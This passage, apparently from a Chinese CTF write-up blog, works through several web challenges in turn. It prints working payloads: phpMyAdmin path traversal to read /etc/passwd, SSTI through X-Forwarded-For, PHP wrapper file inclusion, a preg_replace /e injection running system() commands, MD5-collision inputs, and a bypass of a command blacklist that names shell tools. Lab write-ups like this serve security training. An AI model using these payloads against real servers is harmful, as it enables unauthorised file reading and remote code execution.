乱码的页面,查看源码没又价值的信息。看robots.txt或者扫一下目录看看有没有目录泄露什么的
扫到了phpmyadmin
找到了phpmyadmin的版本信息,找一下相关的漏洞。这个版本存在远程文件读取漏洞,具体原理大师傅的介绍
先用payload读取passwd文件
/phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../etc/passwd
再读取flag
phpmyadmin/index.php?target=db_sql.php%253f/../../../../../../../../flag
[BJDCTF2020]The mystery of ip
看到IP就很有可能是利用XFF
可以读取,直接cat flag没有执行,利用ssti去读取flag,这点没想到
[BJDCTF2020]ZJCTF,不过如此
<?php
error_reporting(0);
$text = $_GET["text"];
$file = $_GET["file"];
if(isset($text)&&(file_get_contents($text,'r')==="I have a dream")){
echo "<br><h1>".file_get_contents($text,'r')."</h1></br>";
if(preg_match("/flag/",$file)){
die("Not now!");
}
include($file); //next.php
}
else{
highlight_file(__FILE__);
}
?>
php://input绕过第一个if,再利用php://filter/convert.base64-encode/resource=next.php读取文件
<?php
$id = $_GET['id'];
$_SESSION['id'] = $id;
function complex($re, $str) {
return preg_replace('/(' . $re . ')/ei','strtolower("\\1")',$str);
}
foreach($_GET as $re => $str) {
echo complex($re, $str). "\n";
}
function getFlag(){
@eval($_GET['cmd']);
}
看到了eval函数,然后get个cmd,但是仍然需要绕过正则,preg_replace的漏洞Preg_Replace代码执行漏洞解析,利用上面给的参数,调用getFlag打波rce
next.php?\S*=${getFlag()}&cmd=phpinfo();
next.php?\S*=${getFlag()}&cmd=system('ls /');
next.php?\S*=${getFlag()}&cmd=system('cat /flag');
[安洵杯 2019]easy_web
index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=
img和空的cmd很奇怪,试了cmd没什么用,img值两次base64得到了3535352e706e67,只有e试一下hex编码
按照两次base64,再hex的方式将index.php逆推回去
思路正确,base64解码
<?php
error_reporting(E_ALL || ~ E_NOTICE);
header('content-type:text/html;charset=utf-8');
$cmd = $_GET['cmd'];
if (!isset($_GET['img']) || !isset($_GET['cmd']))
header('Refresh:0;url=./index.php?img=TXpVek5UTTFNbVUzTURabE5qYz0&cmd=');
$file = hex2bin(base64_decode(base64_decode($_GET['img'])));
$file = preg_replace("/[^a-zA-Z0-9.]+/", "", $file);
if (preg_match("/flag/i", $file)) {
echo '<img src ="./ctf3.jpeg">';
die("xixi~ no flag");
} else {
$txt = base64_encode(file_get_contents($file));
echo "<img src='data:image/gif;base64," . $txt . "'></img>";
echo "<br>";
}
echo $cmd;
echo "<br>";
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {
echo("forbid ~");
echo "<br>";
} else {
if ((string)$_POST['a'] !== (string)$_POST['b'] && md5($_POST['a']) === md5($_POST['b'])) {
echo `$cmd`;
} else {
echo ("md5 is funny ~");
}
}
?>
直接看下面cmd的正则,一个强制转换不能使用数组了,还有三个等于,强相等
<?php
$a=array(1,2,3);
var_dump((string)($a)); //string(5) "Array"
$a1[]=1;
var_dump((string)($a1)); //string(5) "Array"
$b[]=2;
var_dump((string)($a)); //string(5) "Array"
$c=1234;
var_dump((string)($c)); //string(4) "1234"
$d=4321;
var_dump((string)($d)); //string(4) "4321"
?>
利用这个工具fastcoll_v1.0.0.5.exe生成ab强相等

a=%85%9El%9C%F5%DC%3C%E6n%E7%97%E0%01%82%A03%5E%26%7C%13%2B%BB%06%11/%E2%82%B1%09%17%C4%F94%C5%AF%0BZ%08%3E%DF%EB%E1%E2%3C%B2%F3%8C%F9C%D8%D3yr%80%1E%0D%B3%17%FD%7B%7C%EA%EF%8F%80%DAUQ%C0%B4%7B%AF%0E%8B7%97%97%D8X%9B%3F4%D7%A7%82%A3%7C%ED%12%95Z%86%CA%E6%FD%DD-%E0%BE%D3%1A%10F%E86%24%05%82%96%E06%3D%E9%E4%17%D5o%BDc%8B%89Z1%DD%DE%D2AS
b=%85%9El%9C%F5%DC%3C%E6n%E7%97%E0%01%82%A03%5E%26%7C%93%2B%BB%06%11/%E2%82%B1%09%17%C4%F94%C5%AF%0BZ%08%3E%DF%EB%E1%E2%3C%B2s%8D%F9C%D8%D3yr%80%1E%0D%B3%17%FD%FB%7C%EA%EF%8F%80%DAUQ%C0%B4%7B%AF%0E%8B7%97%97%D8X%9B%3F4%D7%27%82%A3%7C%ED%12%95Z%86%CA%E6%FD%DD-%E0%BE%D3%1A%10F%E86%24%05%82%96%606%3D%E9%E4%17%D5o%BDc%8B%89Z1%5D%DE%D2AS
那就是这个正则了
if (preg_match("/ls|bash|tac|nl|more|less|head|wget|tail|vi|cat|od|grep|sed|bzmore|bzless|pcre|paste|diff|file|echo|sh|\'|\"|\`|;|,|\*|\?|\\|\\\\|\n|\t|\r|\xA0|\{|\}|\(|\)|\&[^\d]|@|\||\\$|\[|\]|{|}|\(|\)|-|<|>/i", $cmd)) {
过滤了很多,ls不能用可以用dir
根据空格大小,仔细分辨
可以ca\t,原理ca\t 下行尾输\可以换行并且继续输入命令
payload
?cmd=/bin/ca\t%20/flag